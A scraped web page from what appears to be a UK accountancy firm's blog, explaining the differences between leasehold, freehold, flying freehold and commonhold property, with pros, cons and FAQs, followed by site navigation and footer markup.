<p>There are certain restrictions that come with a lease. For example, you require permission to make alterations to the property. Or you cannot keep pets. You can go to court and risk losing your lease if you break any conditions.</p>



<p>Buildings insurance is the responsibility of the freeholder. However, contents insurance is not.</p>



<p>When it comes to certain maintenance costs, the freeholder should consult with you. If you disagree with specific charges, you can challenge them. Therefore, you need to understand the difference regarding <strong>leasehold vs freehold.</strong></p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-is-freehold">What is Freehold?</h2>



<p>When you purchase a freehold property, you become the owner of the property and the land it is built on. However, if you fail to make your mortgage repayments, your mortgage company can repossess it.</p>



<p>This is a type of total ownership which is called &lsquo;title absolute&rsquo;. Sometimes, people use the curious term &lsquo;fee simple&rsquo; for it.</p>



<p>With a freehold, it is your responsibility to pay for all costs relating to the property. For example, buildings insurance and repairs.</p>



<p>Maintenance charges usually do not exist. However, they can apply if you share any services with your neighbours. Communal gardens are an example as such. Freehold properties are usually houses. Nevertheless, you can still find some flats with freehold that you can share with your neighbours as a management company.</p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-is-a-flying-freehold">What is a Flying Freehold?</h2>



<p>To simplify, a part of a freehold property that overlaps or reaches into a neighbouring property is called a <a href="https://www.waldrons.co.uk/insights/what-is-a-flying-freehold/#:~:text=In%20the%20world%20of%20real,from%20underneath%20the%20other%20property.">flying freehold</a>. As the owner of the flying freehold, you own the &lsquo;flying&rsquo; area. However, you do not own the building or land underneath it.</p>



<p>Following are examples of flying freeholds:</p>



<ul>
<li>A balcony that reaches over someone else&rsquo;s property.&nbsp;</li>



<li>Part of a property that is above a shared alleyway.</li>



<li>A property that is a maisonette.</li>



<li>Cellars or basements that are underneath a neighbouring property.</li>



<li>Part of a property that extends over a neighbour&rsquo;s garage.</li>



<li>A room that is situated below a neighbour&rsquo;s different room.</li>
</ul>



<p>Please note that some mortgage lenders may not approve a flying freehold. Therefore, you should ask questions before proceeding with your application. Thus, it is important to know the key differences between <strong>leasehold vs freehold.</strong></p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-is-commonhold">What is Commonhold?</h2>



<p>To overcome the worst aspects of leasehold, the Leasehold Reform Act of 2002 created an alternative of freehold called <a href="https://www.moneyhelper.org.uk/en/homes/buying-a-home/leasehold-vs-freehold-whats-the-difference">commonhold</a>.</p>



<p>This type of property is a multi-occupancy building which is divided into numerous freehold units. The ownership of freehold belongs to each individual flat. A Commonhold Association owns and manages the common parts such as hallways and staircases. The freeholders of the flat own the company that is Commonhold Association.</p>



<p>As a result, a superior freeholder does not exist. Instead, joint management of the common and external parts of the property is in the hands of the owners of the flats. As a result, people are safe from the issues of short leases and greedy landlords. However, conflicts can occur between the Commonhold Association&rsquo;s member, just like any other form of community ownership.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="600" src="https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-2.webp" alt="mortgage and freehold 2" class="wp-image-10682" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-2.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-2-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/12/mortgage-and-freehold-2-768x450.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-is-the-price-difference-of-a-leasehold-vs-freehold">What is the Price Difference of a <strong>Leasehold Vs Freehold?</strong></h2>



<p>Suppose you decide to buy a freehold property in Southwest London. It is likely to have a higher value than a leasehold property. Nevertheless, if they have long leases, they have the same price ranges as freehold properties.</p>



<p>Many factors determine the range in price. For example, the size of the property and its location. There is not much difference between the price of a freehold property and a leasehold with a long lease. However, there is a drastic difference when it comes to short leasehold properties vs freehold properties. Not only will you own the property for a limited period, but you will also need to pay for a lease extension.</p>



<p>Before you decide to buy <a>the </a><a href="https://www.youtube.com/watch?v=hnBa7gAgL88">leasehold or freehold for a commercial property</a><a href="#_msocom_1">[NH1]</a>&nbsp;, you should look at the pros and cons of both.</p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="what-are-the-advantages-and-disadvantages-of-leasehold-vs-freehold-properties">What are the Advantages and Disadvantages of <strong>Leasehold vs Freehold</strong> Properties?</h2>



<p>Both types of properties come with their own advantages and disadvantages. It is important to know them before you decide.</p>



<h3 class="wp-block-heading">Pros of a Freehold Property</h3>



<p>Following are the benefits of purchasing a freehold property:</p>



<h4 class="wp-block-heading">Full Ownership of the Property</h4>



<p>If you make your mortgage repayments, you get complete ownership of the property and the land it sits on. Thus, you should know the benefits of purchasing a <strong>leasehold vs freehold.</strong></p>



<h4 class="wp-block-heading">There are No Charges</h4>



<p>You do not need to pay admin fees or service charges to the landlord.</p>



<h4 class="wp-block-heading">Flexibility</h4>



<p>You have the right to do as you wish. This means you can make home improvements or have pets. Of course, if it is within the permissions of the local council or authority.</p>



<h4 class="wp-block-heading">There is No Lease</h4>



<p>There is no need for you to keep track of when the lease will end or extend it. This is usually expensive.</p>



<h3 class="wp-block-heading">Cons of Freehold Property</h3>



<p>Following are the downsides to purchasing a freehold property:</p>



<h4 class="wp-block-heading">Expensive</h4>



<p>Since you own the property as well as the land, freehold properties are more expensive.</p>



<h4 class="wp-block-heading">Type of Property</h4>



<p>If you are looking for a flat, then freehold is not the right option for you as they are usually houses. Thus, this type of property limits your options.</p>



<h4 class="wp-block-heading">Maintenance Costs</h4>



<p>It is your responsibility to maintain the entire property and to pay for buildings insurance.</p>



<h3 class="wp-block-heading">Pros of a Leasehold Property</h3>



<p>Following are the benefits of purchasing a leasehold property:</p>



<h4 class="wp-block-heading">Less Expensive</h4>



<p>As compared to freehold properties, leasehold properties are less expensive. Although, the reason for this is the risks that come with them.</p>



<h4 class="wp-block-heading">Less responsibility</h4>



<p>You do not have to deal with the maintenance for the building and communal areas. Furthermore, you are not responsible for arranging building insurance. Hence, you must know the drawbacks when of buying a <strong>leasehold vs freehold.</strong></p>



<h3 class="wp-block-heading">Cons of a Leasehold Property</h3>



<p>Following are the drawbacks of purchasing a leasehold property:</p>



<h4 class="wp-block-heading">Limited Ownership of the Property</h4>



<p>Since a leaseholder rents property from a freeholder, they do not have ownership of the property or the land it sits on.</p>



<h4 class="wp-block-heading">Service Charges</h4>



<p>You will need to pay service charges in addition to your mortgage. These charges can increase. If you cannot pay them, your property can be repossessed. Certainly, it is important to know the difference when it comes to <strong>leasehold vs freehold.</strong></p>



<h4 class="wp-block-heading">Restrictions</h4>



<p>To make changes to the property, you require written permission from the freeholder. Also, you may need to pay additional fees.</p>



<h4 class="wp-block-heading">High Conveyancing Fees</h4>



<p>Usually, conveyances fees are high for leasehold properties.</p>



<h4 class="wp-block-heading">Selling is More Difficult</h4>



<p>You can miss out on profiting from property price growth since it is more challenging to sell a leasehold property with a shorter lease.</p>



<p></p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="conclusion">Conclusion</h2>



<p>To conclude, a property investor, you should know the difference between freehold and leasehold. It is best to look at the advantages and disadvantages of both before you decide to buy either one. As a leaseholder, you can only live in the house for a specified period, and you do not own the land it sits on. Whereas as a freeholder, you have full ownership of the property, which includes the land. Make sure you understand the costs in both situations. Furthermore, the responsibilities vary as well.</p>



<h2 class="wp-block-heading joli-heading jtoc-heading" id="faqs">FAQs</h2>



<h3 class="wp-block-heading">What is Share of Freehold?</h3>



<p>You own the property leasehold along with a share of the freehold for the building and the land it sits on when you purchase a property with a share of freehold. Typically, this applies to flats.</p>



<h3 class="wp-block-heading">What Happens When Your Lease Expires?</h3>



<p>All legal rights in the property revert to the freeholder of the property once the lease expires. At this point, the freehold title and leasehold title are not separate, but rather one interest. Even if you lived in the house for a long time, the property stops belonging to you once the lease ends.</p>



<h3 class="wp-block-heading">Is it Better to Purchase Share of Freehold or Leasehold?</h3>



<p>As compared to just having a leasehold, having a share of freehold in your property has many benefits. Not only does it grant you more control over the building, but also greater ownership. As a result, you get to have a say in the management decisions.</p>



<div style="height:64px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-coblocks-dynamic-separator is-style-fullwidth" style="height:50px">



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading has-text-align-center">Recent Posts</h3>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



			<div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-3f71602f     uagb-post__items uagb-post__columns-3 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__equal-height" data-total="28" style="">

												<article class="uagb-post__inner-wrap">								<div class="uagb-post__image">
									<a href="https://aa-accountants.co.uk/six-ways-to-reduce-capital-gains-tax-on-property-in-uk/" target="_self" rel="bookmark noopener noreferrer" class="uagb-image-ratio-inherit"><img decoding="async" width="640" height="375" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/Capital-Gains-Tax-on-Property.webp" class="attachment-large size-large" alt="Capital Gains Tax on Property" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/08/Capital-Gains-Tax-on-Property.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2023/08/Capital-Gains-Tax-on-Property-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/08/Capital-Gains-Tax-on-Property-768x450.webp 768w" sizes="(max-width: 640px) 100vw, 640px">					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://aa-accountants.co.uk/six-ways-to-reduce-capital-gains-tax-on-property-in-uk/" target="_self" rel="bookmark noopener noreferrer">Six Ways to Reduce Capital Gains Tax on Property in UK 2023</a>
			</h4>
						<div class="uagb-post__text uagb-post-grid-byline">
								<time datetime="2024-02-13T15:39:04+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					February 13, 2024				</time>
						</div>
												</article>
																<article class="uagb-post__inner-wrap">								<div class="uagb-post__image">
									<a href="https://aa-accountants.co.uk/how-do-i-set-up-my-personal-tax-account/" target="_self" rel="bookmark noopener noreferrer" class="uagb-image-ratio-inherit"><img loading="lazy" decoding="async" width="640" height="375" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/How-Do-I-Set-Up-My-Personal-Tax-Account-1.webp" class="attachment-large size-large" alt="How Do I Set Up My Personal Tax Account" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/08/How-Do-I-Set-Up-My-Personal-Tax-Account-1.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2023/08/How-Do-I-Set-Up-My-Personal-Tax-Account-1-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/08/How-Do-I-Set-Up-My-Personal-Tax-Account-1-768x450.webp 768w" sizes="(max-width: 640px) 100vw, 640px">					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://aa-accountants.co.uk/how-do-i-set-up-my-personal-tax-account/" target="_self" rel="bookmark noopener noreferrer">How Do I Set Up My Personal Tax Account?</a>
			</h4>
						<div class="uagb-post__text uagb-post-grid-byline">
								<time datetime="2024-02-13T15:33:55+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					February 13, 2024				</time>
						</div>
												</article>
																<article class="uagb-post__inner-wrap">								<div class="uagb-post__image">
									<a href="https://aa-accountants.co.uk/what-are-the-advantages-of-building-a-diverse-property-portfolio/" target="_self" rel="bookmark noopener noreferrer" class="uagb-image-ratio-inherit"><img loading="lazy" decoding="async" width="640" height="375" src="https://aa-accountants.co.uk/wp-content/uploads/2023/08/Why-diversify-your-property-portfolio.webp" class="attachment-large size-large" alt="Why diversify your property portfolio" srcset="https://aa-accountants.co.uk/wp-content/uploads/2023/08/Why-diversify-your-property-portfolio.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2023/08/Why-diversify-your-property-portfolio-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2023/08/Why-diversify-your-property-portfolio-768x450.webp 768w" sizes="(max-width: 640px) 100vw, 640px">					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://aa-accountants.co.uk/what-are-the-advantages-of-building-a-diverse-property-portfolio/" target="_self" rel="bookmark noopener noreferrer">What are the advantages of building a diverse property portfolio?</a>
			</h4>
						<div class="uagb-post__text uagb-post-grid-byline">
								<time datetime="2024-02-13T15:29:08+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					February 13, 2024				</time>
						</div>
												</article>
																<article class="uagb-post__inner-wrap">								<div class="uagb-post__image">
									<a href="https://aa-accountants.co.uk/can-you-offset-capital-losses-against-income-tax-uk/" target="_self" rel="bookmark noopener noreferrer" class="uagb-image-ratio-inherit"><img loading="lazy" decoding="async" width="640" height="375" src="https://aa-accountants.co.uk/wp-content/uploads/2024/02/Can-You-Offset-Capital-Losses-Against-Income-Tax-UK.webp" class="attachment-large size-large" alt="Can You Offset Capital Losses Against Income Tax UK" srcset="https://aa-accountants.co.uk/wp-content/uploads/2024/02/Can-You-Offset-Capital-Losses-Against-Income-Tax-UK.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2024/02/Can-You-Offset-Capital-Losses-Against-Income-Tax-UK-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2024/02/Can-You-Offset-Capital-Losses-Against-Income-Tax-UK-768x450.webp 768w" sizes="(max-width: 640px) 100vw, 640px">					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://aa-accountants.co.uk/can-you-offset-capital-losses-against-income-tax-uk/" target="_self" rel="bookmark noopener noreferrer">Can You Offset Capital Losses Against Income Tax UK 2024?</a>
			</h4>
						<div class="uagb-post__text uagb-post-grid-byline">
								<time datetime="2024-02-09T10:32:30+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					February 9, 2024				</time>
						</div>
												</article>
																<article class="uagb-post__inner-wrap">								<div class="uagb-post__image">
									<a href="https://aa-accountants.co.uk/who-pays-capital-gains-tax-on-a-deceased-estate-in-the-uk/" target="_self" rel="bookmark noopener noreferrer" class="uagb-image-ratio-inherit"><img loading="lazy" decoding="async" width="640" height="375" src="https://aa-accountants.co.uk/wp-content/uploads/2024/02/Who-Pays-Capital-Gains-Tax-on-a-Deceased-Estate-in-the-UK-2.webp" class="attachment-large size-large" alt="Who Pays Capital Gains Tax on a Deceased Estate in the UK (2)" srcset="https://aa-accountants.co.uk/wp-content/uploads/2024/02/Who-Pays-Capital-Gains-Tax-on-a-Deceased-Estate-in-the-UK-2.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2024/02/Who-Pays-Capital-Gains-Tax-on-a-Deceased-Estate-in-the-UK-2-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2024/02/Who-Pays-Capital-Gains-Tax-on-a-Deceased-Estate-in-the-UK-2-768x450.webp 768w" sizes="(max-width: 640px) 100vw, 640px">					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://aa-accountants.co.uk/who-pays-capital-gains-tax-on-a-deceased-estate-in-the-uk/" target="_self" rel="bookmark noopener noreferrer">Who Pays Capital Gains Tax on a Deceased Estate in the UK 2024?</a>
			</h4>
						<div class="uagb-post__text uagb-post-grid-byline">
								<time datetime="2024-02-07T08:51:53+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					February 7, 2024				</time>
						</div>
												</article>
																<article class="uagb-post__inner-wrap">								<div class="uagb-post__image">
									<a href="https://aa-accountants.co.uk/what-is-share-capital-how-it-works-a-complete-guide-2024/" target="_self" rel="bookmark noopener noreferrer" class="uagb-image-ratio-inherit"><img loading="lazy" decoding="async" width="640" height="375" src="https://aa-accountants.co.uk/wp-content/uploads/2024/02/What-is-Share-Capital-How-it-Works.webp" class="attachment-large size-large" alt="What is Share Capital How it Works" srcset="https://aa-accountants.co.uk/wp-content/uploads/2024/02/What-is-Share-Capital-How-it-Works.webp 1024w, https://aa-accountants.co.uk/wp-content/uploads/2024/02/What-is-Share-Capital-How-it-Works-300x176.webp 300w, https://aa-accountants.co.uk/wp-content/uploads/2024/02/What-is-Share-Capital-How-it-Works-768x450.webp 768w" sizes="(max-width: 640px) 100vw, 640px">					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://aa-accountants.co.uk/what-is-share-capital-how-it-works-a-complete-guide-2024/" target="_self" rel="bookmark noopener noreferrer">What is Share Capital? How it Works &ndash; A Complete Guide 2024</a>
			</h4>
						<div class="uagb-post__text uagb-post-grid-byline">
								<time datetime="2024-02-06T12:06:57+01:00" class="uagb-post__date">
				<span class="dashicons-calendar dashicons"></span>					February 6, 2024				</time>
						</div>
												</article>
											</div>
			
                        
                        </div>
                        
                                <div class="comments-wrapper section-inner">

                                    <div id="comments" class="comments-area">
	<div class="leave-comment-form">
                <div class="imroz-comment-form mt--40 mt_md--40 mt_sm--30">
            <div class="comment-box-inner">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leasehold-vs-freehold-what-is-the-difference/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aa-accountants.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-12 col-md-12"><div class="form-group"><textarea id="comment" name="comment" rows="5" placeholder="Write your comment here…  *" required aria-required="true"></textarea></div></div></div><div class="row"><div class="col-12 col-md-4"><div class="form-group"><input id="author" name="author" type="text" placeholder="Full Name *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="email" name="email" class="input_half" type="email" placeholder="Email  *" value="" required aria-required="true" /></div></div>
<div class="col-12 col-md-4"><div class="form-group"><input id="url" name="url" type="text"  placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="imroz-button btn-large btn-transparent" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
        </div>
	</div>
</div><!-- .comments-area -->
                                </div><!-- .comments-wrapper -->

                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Blog Details Area  -->
</div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="10978" class="elementor elementor-10978">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e5649fd elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5649fd" data-element_type="section" id="Footer_TopBar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-95cf0ed" data-id="95cf0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e2d05e eael-dual-header-content-align-left elementor-widget elementor-widget-eael-dual-color-header" data-id="3e2d05e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
						<div class="eael-dual-header">
				<h2 class="title"><span class="lead solid-color">Enough Talk,</span> <span>Let's Put an End to your Property Tax Frustrations</span></h2>				<span class="subtext"></span>
									<span class="eael-dch-svg-icon"></span>							</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f5d310c" data-id="f5d310c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af5634a elementor-widget elementor-widget-imroz-button" data-id="af5634a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="imroz-button.default">
				<div class="elementor-widget-container">
			                    <div class="text-right">
                <a href="https://aa-accountants.co.uk/contact/" target="_self" rel="nofollow" class=" rbt-button  rn-button-style--2 btn_border btn-large btn-theme"><span class="button-text">REACH OUT NOW</span></a>            </div>
                		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6334ca77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6334ca77" data-element_type="section" id="Footer__Custom" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3201ab36" data-id="3201ab36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eca6af7 elementor-widget elementor-widget-image" data-id="6eca6af7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://aa-accountants.co.uk">
							<img width="500" height="129" src="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png" class="attachment-full size-full wp-image-10974" alt="" srcset="https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new.png 500w, https://aa-accountants.co.uk/wp-content/uploads/2024/05/footer-logo-new-300x77.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7653bb0 elementor-widget elementor-widget-heading" data-id="7653bb0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FOLLOW US ON</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-689e3fae elementor-widget elementor-widget-elementskit-social-media" data-id="689e3fae" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-da8f4de">
					    <a
						href="https://www.facebook.com/aaaccountants1" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1399011">
					    <a
						href="#" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="rbt feather-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://uk.linkedin.com/company/aa-chartered-accountants" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/aa_accountants/" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-20ac8f9">
					    <a
						href="https://www.youtube.com/@ShazNawaz" aria-label="Youtube" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7acf7662" data-id="7acf7662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-175e5b2a elementor-widget elementor-widget-heading" data-id="175e5b2a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK LINKS</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43efb202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43efb202" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c523471" data-id="c523471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f2087 eael-hamburger--none elementor-widget elementor-widget-eael-simple-menu" data-id="c0f2087" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-2" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-quick-link" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004"><a href="https://www.aa-accountants.co.uk/case-studies/">Portfolio</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.aa-accountants.co.uk/about/">About</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://www.aa-accountants.co.uk/blog/">Our Blog</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007"><a href="https://www.aa-accountants.co.uk/about/#team">Our Team</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://aa-accountants.co.uk/accountants-in-peterborough/">Accountants in Peterborough</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="https://www.aa-accountants.co.uk/contact/">Contact</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70989d5" data-id="70989d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f818f elementor-widget elementor-widget-heading" data-id="38f818f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6c30ca elementor-widget__width-initial fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="c6c30ca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
			
            <div class="fluentform-widget-wrapper hide-fluent-form-labels fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
